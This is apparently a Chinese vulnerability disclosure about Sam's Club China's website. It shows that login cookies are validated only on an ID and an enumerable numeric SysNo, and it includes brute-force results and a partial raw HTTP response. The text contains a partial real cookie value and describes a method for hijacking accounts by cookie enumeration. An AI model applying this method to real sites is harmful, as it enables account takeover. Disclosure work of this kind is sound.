 经过测试本人发现，市网站对于cookie的验证主要是以下这些参数。
Cookie:
COOKIE_STORE_SYSTEMNO=7;
CartCookie=;
CustomerLogin=LastLoginTime=2016%2f8%2f11+0%3a53%3a08&ID=xxxx&SysNo=7140658519770066111&Key=oSsWl%2b20
zi42LjZKERrtGg%3d%3d&Rank=super+D&LoginTime
其中COOKIE_STORE_SYSTEMNO=7; 和CartCookie=;中的参数可以随意填写，也就是说山姆超市对于cookie的验证主
要是通过CustomerLogin这里。
然后继续测试，发现在CustomerLogin处只对ID和SysNo进行验证，也就是说只要两个参数相互配对就能验证成功。再继
续分析，发现ID是用户名，sysNo是随机生成的。虽然sysNo很长，但是缺存在缺陷。1.一个用户名配对着数十上百个
sysNo，这样的设计到枚举的成功率大大提高。2.sysNo完全是纯数字，枚举成功率提高。3.sysNo无时间限制，也就是说
生成一次sysNo后可以永久使用。4.sysNo存在规律，枚举方式也变得简单。下面展示的是两个不同账号的sysNo
7140658519770066111
7120253559561973711
5.sysNo验证存在缺陷，导致少了一位可以进行验证，如下所示
7120253559561973711
712025355956197371
对某账号的测试结果
返回801代表验证失败。
13 123 1 302 801
14 124 1 302 801
15 125 1 302 801
16 126 1 302 801
17 127 1 302 801
18 128 1 302 801
Request Response
Raw Headers Hex HTML Render
Content-Length: 235
Content-Type: text/html; charset=gb2312
Locatio ogin.aspx?ReturnUrl=http%3a%2f%2 %2fCustomer%2fPersonalInfo.aspx
Server: samsclub-ws/2.0
Set-Cookie: ASP.NET_SessionId=oz4gvr2z2iyulo55pguzikaa; path=/; HttpOnly
X-Who-PR1: 20160811 02:40:58
X-Who: web023
X-Safe-Firewall: zhuji.360.cn 1.0.9.47 F1W1
Date: Wed, 10 Aug 2016 18:40:57 GMT
Connection: close
Set-Cookie: BIGipServerpool_www=386073098.20480.0000; path=/; Httponly
X-Who: LB
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a